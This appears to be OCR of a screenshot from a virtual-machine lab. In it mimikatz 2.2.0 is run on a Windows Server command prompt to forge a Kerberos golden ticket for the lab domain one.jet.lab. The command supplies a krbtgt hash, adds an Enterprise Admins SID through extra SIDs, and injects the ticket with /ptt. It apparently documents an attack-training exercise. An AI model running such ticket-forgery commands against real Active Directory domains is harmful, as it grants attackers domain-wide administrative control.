 File Edit View VM Tabs Help
DC1_WS2016 Windows10_one DC_One Windows 7
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.14393]
(c) Корпорация Майкрософт (Microsoft Corporation), 2016. Все права защищены.
C:\Windows\system32>cd ../..
C:\>cd tools
C:\tools>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #17763 Apr 4 2019 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Cam Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:admin /domain:one.jet.lab /sid:S-1-5-21-1297613582-4257683075-902440118 /krbtgt:f7
b4a73d076c530cab3d8fcb8beed85b /sids:S-1-5-21-3976200239-1083616986-2281335417-519 /ptt
Выбрать Администратор: Командная строка
C:\Windows\system32>
ENG
14:58
05.08.2019
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.